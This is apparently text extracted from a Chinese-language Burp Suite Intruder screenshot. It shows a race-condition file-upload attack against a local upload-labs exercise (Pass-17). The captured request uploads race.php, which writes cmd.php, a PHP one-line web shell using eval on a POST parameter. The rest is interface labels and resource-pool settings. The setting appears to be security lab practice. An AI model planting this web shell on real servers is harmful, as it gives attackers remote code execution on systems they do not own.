 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2025.1.2 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator 编码工具 Sequencer 对比工具 日志 Organizer 扩展 学习 搜索 设置
2 × +
Sniper attack 开始攻击
目标 http://localhost 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 POST /Pass-17/index.php?action=show_code HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary80f351bcea891fa12af3d14183d630e0
8 Content-Length: 416
9 Origin: http://localhost
10 Connection: keep-alive
11 Referer: http://localhost/Pass-17/index.php?action=show_code
12 Cookie: Phpstorm-53e44594=de8652f4-147e-450e-ae96-b6bfc2d9c31c
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundary80f351bcea891fa12af3d14183d630e0
17 Content-Disposition: form-data; name="upload_file"; filename="
race.php"
18 Content-Type: application/octet-stream
19
20 <?php fputs(fopen('cmd.php','w'),'<?php @eval($_POST["cmd"])?>');?>
Search 0高亮 配置 0 个payload位置 长度:1111
资源池
指定将攻击运行的资源池。资源池用于管理多个任务的系统资源使用。
使用现有资源池
已选择 资源池 并发请求 请求延迟
Default resource pool 10
新建资源池
名称: Custom resource pool 1
最大并发请求数: 20
请求间隔: 0 毫秒
固定
随机变化
增量延迟每次递增 毫秒
Automatic throttling
429
503
Other
CSV format (e.g. 504,505)
§ payload
资源池
设置
事件日志 所有问题 内存: 438.9MB